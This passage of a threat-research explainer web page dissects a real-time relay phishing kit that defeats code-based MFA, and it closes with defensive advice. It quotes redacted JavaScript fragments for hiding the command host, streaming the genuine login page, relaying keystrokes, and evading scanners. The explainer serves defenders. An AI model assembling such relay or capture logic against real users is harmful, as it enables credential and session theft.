      <text x="720" y="39" text-anchor="middle" font-size="14" font-weight="600" fill="currentColor">Real service</text>
      <text x="285" y="86" text-anchor="middle" font-size="12.5" fill="currentColor">1 · clicks lure, opens an encrypted tunnel</text>
      <line x1="150" y1="99" x2="408" y2="99" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <text x="575" y="134" text-anchor="middle" font-size="12.5" fill="currentColor">2 · relay opens the genuine login</text>
      <line x1="452" y1="147" x2="688" y2="147" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <rect x="280" y="183" width="300" height="16" fill="var(--surface)"/>
      <text x="430" y="195" text-anchor="middle" font-size="12.5" fill="currentColor">3 · real login page streamed back — looks authentic</text>
      <line x1="690" y1="209" x2="152" y2="209" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <circle cx="430" cy="209" r="4.5" style="fill:var(--accent)"/>
      <rect x="280" y="239" width="300" height="16" fill="var(--surface)"/>
      <text x="430" y="251" text-anchor="middle" font-size="12.5" fill="currentColor">4 · password typed — captured and relayed live</text>
      <line x1="150" y1="265" x2="688" y2="265" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <circle cx="430" cy="265" r="4.5" style="fill:var(--accent)"/>
      <rect x="285" y="295" width="290" height="16" fill="var(--surface)"/>
      <text x="430" y="307" text-anchor="middle" font-size="12.5" fill="currentColor">5 · MFA prompt relayed down; victim approves it</text>
      <line x1="690" y1="321" x2="152" y2="321" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <circle cx="430" cy="321" r="4.5" style="fill:var(--accent)"/>
      <text x="575" y="363" text-anchor="middle" font-size="12.5" font-weight="600" style="fill:var(--accent)">6 · session token issued → attacker captures it</text>
      <line x1="690" y1="377" x2="438" y2="377" stroke-width="2" style="stroke:var(--accent)" marker-end="url(#aha)"/>
      <circle cx="430" cy="377" r="6" fill="none" style="stroke:var(--accent)" stroke-width="2"/>
      <rect x="52" y="452" width="756" height="66" rx="11" style="fill:var(--accent-soft);stroke:var(--accent)"/>
      <text x="430" y="480" text-anchor="middle" font-size="13" font-weight="600" fill="currentColor">The attacker walks away with a live, logged-in session —</text>
      <text x="430" y="501" text-anchor="middle" font-size="13" fill="currentColor">the victim entered the right password and approved MFA, and it still wasn't enough.</text>
    </svg>
    <figcaption>Every exchange between the victim and the genuine service is relayed through the attacker in the middle. Because the attacker is in the loop in real time, a one-time MFA code is still live when it arrives — and the authenticated session it unlocks is the real prize.</figcaption>
  </figure>

  <h2><span class="num">03</span>An empty page that knows where to call home</h2>
  <p>The page that lands in your browser is nearly blank. Its first act is to decrypt its own command server out of the link you clicked — the destination is never written in plain text anywhere on the page, so there's no address to notice or block.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">shell.js — simplified &amp; redacted</span><span class="pill">Key redacted</span></div>
<pre><code><span class="c">// The page arrives almost empty. Its first job is to</span>
<span class="c">// decrypt its own command host out of a URL parameter.</span>
<span class="k">const</span> host = <span class="k">await</span> decrypt(
  params.get(<span class="s">"enc"</span>),          <span class="c">// ciphertext, carried in the link</span>
  <span class="r">"[ REDACTED — hard-coded AES key ]"</span>
);
<span class="c">// No destination is ever written in plain text.</span>
<span class="k">const</span> tunnel = <span class="k">new</span> WebSocket(<span class="s">`wss://${host}/…`</span>);</code></pre>
    </div>
    <figcaption>The real command host is hidden inside an encrypted link parameter. Pull the page apart and you still don't see where it phones home — until you decrypt it.</figcaption>
  </figure>

  <h2><span class="num">04</span>It opens a tunnel, not a form</h2>
  <p>Instead of a form that submits somewhere, the page holds open a two-way connection. The attacker's server pushes down the <em>live</em> target login — genuine brand HTML — and the shell paints it straight onto the screen. This is why "look for the fake" fails: what you're looking at isn't a forgery, it's the real page on a hijacked wire.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">relay.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code>tunnel.onmessage = (event) => {
  <span class="k">const</span> msg = JSON.parse(event.data);
  <span class="k">if</span> (msg.type === <span class="s">"content"</span>) {
    <span class="c">// The server streams the REAL login page, live.</span>
    <span class="c">// The victim sees genuine, pixel-perfect brand HTML.</span>
    document.documentElement.innerHTML = msg.content;
    rebindHandlers();
  }
};</code></pre>
    </div>
    <figcaption>Every screen you see — email prompt, password prompt, MFA challenge — is proxied from the real service the instant before you see it.</figcaption>
  </figure>

  <h2><span class="num">05</span>Every keystroke goes to the attacker</h2>
  <p>As you interact, the shell quietly records each field you fill and each button you press, and streams them back up the tunnel. The attacker isn't reading a dump of stolen passwords after the fact — they're watching you sign in, live, with enough detail to replay it against the real site in the same moment.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">capture.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code><span class="k">function</span> captureInput(selector, value) {
  <span class="c">// Every field the victim types into is logged…</span>
  log.push({ selector, text: value });
}
<span class="k">function</span> captureClick(selector) {
  <span class="c">// …and every click is streamed back up the tunnel.</span>
  log.push({ selector, text: <span class="s">"click"</span> });
  tunnel.send(JSON.stringify(log));
}</code></pre>
    </div>
    <figcaption>Keystrokes and clicks, relayed in real time. Because the attacker is in the loop as it happens, an MFA code isn't a dead one-time value to them — it's live.</figcaption>
  </figure>

  <h2><span class="num">06</span>Why your MFA won't save you here</h2>
  <p>This is the part that surprises people. Traditional MFA — a six-digit code from an app or a text message — assumes the attacker is working <em>after</em> you. They steal a password today, try to use it later, and the code they don't have stops them. But a relay attacker is working <em>during</em> you. When the real service asks for your code, that prompt is relayed to you; you enter it; it's relayed straight back and used instantly. The kit even nudges you through it — injecting a reassuring line at exactly the right step so you don't hesitate at the MFA screen:</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">nudge.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code><span class="c">// Injected right before the MFA step: a calm, on-brand</span>
<span class="c">// line engineered to make the victim comply, not pause.</span>
inject(<span class="s">"&lt;div&gt;To continue, first verify it’s you&lt;/div&gt;"</span>);</code></pre>
    </div>
    <figcaption>Once you approve that prompt, the attacker holds a fully authenticated session — the same thing you'd hold after a legitimate login. The password was never the prize.</figcaption>
  </figure>

  <h2><span class="num">07</span>Built to be invisible to scanners</h2>
  <p>The kit is also designed to slip past the automated tooling that hunts phishing all day. Open the link without the exact parameters an intended victim would have, and it simply forwards you to a well-known, trusted website — so a crawler sees a redirect to a legitimate brand and moves on. The malicious behavior only wakes up for the right visitor.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">gate.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code><span class="k">const</span> id  = params.get(<span class="s">"id"</span>);
<span class="k">const</span> enc = params.get(<span class="s">"enc"</span>);
<span class="c">// No valid link parameters? Bounce to a well-known,</span>
<span class="c">// trusted site, so a passing scanner sees nothing wrong.</span>
<span class="k">if</span> (!id || !enc) {
  window.location.href = <span class="s">"https://[ trusted-brand ].com"</span>;
}</code></pre>
    </div>
    <figcaption>To an automated scanner with no link parameters, the page looks like a harmless redirect. The teardown only works because the behavior is in the code, not the appearance.</figcaption>
  </figure>

  <p>A few more craftsmanship details stood out: the interface is localized into several languages, it keeps the tunnel alive with periodic heartbeats, and it handles the full flow — email, password, MFA, "try another way" — not just a single credential grab. This isn't a weekend script. It's a product.</p>

  <hr>

  <div class="defense">
    <h2>What actually stops it</h2>
    <p>The uncomfortable takeaway: you cannot reliably beat this by looking harder at the page, because the page is real. The defenses that work move the trust away from human judgment and onto cryptography and context.</p>
    <ul class="clean">
      <li><strong>Phishing-resistant MFA is the real fix.</strong> Passkeys and FIDO2 hardware security keys bind the login to the <em>true</em> website's origin. A relayed sign-in is happening on the attacker's domain, so the key refuses to sign — the one factor the middleman can't relay. If you do one thing, make it this.</li>
      <li><strong>Trust the address bar, not the pixels.</strong> When the page itself is genuine, the domain in the URL is the last thing that's still honest. Bookmark your important logins and reach them directly instead of through links in mail or messages.</li>
      <li><strong>For defenders: hunt behavior, not brands.</strong> There's no fake logo to match on. The fingerprint is structural — a near-empty page that opens a socket and streams in a login — and it survives every change of lure and brand.</li>
      <li><strong>For organizations:</strong> shorten session lifetimes, require re-authentication for sensitive actions, and tie sessions to managed, known devices so a stolen session token is worth far less on its own.</li>
    </ul>
    <p class="pull">The question stopped being "does this page look real?" It does. The question is "can my second factor be relayed?" — and for most people, today, the honest answer is yes.</p>
  </div>

  <div class="note">
    <b>Responsible disclosure.</b> This is a defensive explainer, not a build guide. The code shown is simplified and redacted; brand names, domains, indicators of compromise, infrastructure and the kit's encryption key have been withheld and shared through the appropriate detection and platform channels. Nothing here can be reassembled into a working kit or used to reach live infrastructure.
  </div>

</div>

<footer class="site-footer">
  <span><a href="../index.html" style="color:inherit;text-decoration:none"><b>Cydra</b></a> · Threat Research</span>
  <span>·</span>
  <span>November 2026</span>
  <span>·</span>
  <span><a href="mailto:contact@cydraintel.ai" style="color:inherit">Contact</a></span>
  <span>·</span>
  <span>© 2026 Cydra Intel, LLC</span>
</footer>

<script>
  (function () {
    var root = document.documentElement, KEY = "cydra-theme";
    try { var saved = localStorage.getItem(KEY); if (saved === "dark" || saved === "light") root.setAttribute("data-theme", saved); } catch (e) {}
    var btn = document.getElementById("themeToggle");
    if (btn) btn.addEventListener("click", function () {
      var cur = root.getAttribute("data-theme");
      var prefersDark = window.matchMedia && window.matchMedia("(prefers-color-scheme: dark)").matches;
      var isDark = cur ? cur === "dark" : prefersDark;
      var next = isDark ? "light" : "dark";
      root.setAttribute("data-theme", next);
      try { localStorage.setItem(KEY, next); } catch (e) {}
    });
  })();
</script>

</body>
</html>
</file>
